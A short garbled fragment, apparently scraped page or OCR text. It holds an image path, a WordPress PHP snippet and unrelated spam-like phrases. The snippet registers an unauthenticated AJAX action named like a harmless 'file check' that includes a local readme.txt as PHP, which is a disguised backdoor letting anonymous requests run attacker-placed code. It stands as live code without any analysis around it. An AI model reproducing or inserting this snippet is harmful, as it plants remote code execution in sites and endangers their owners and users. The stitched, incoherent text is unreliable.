
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Search Results Stripchat
999th Netlgk The Princeton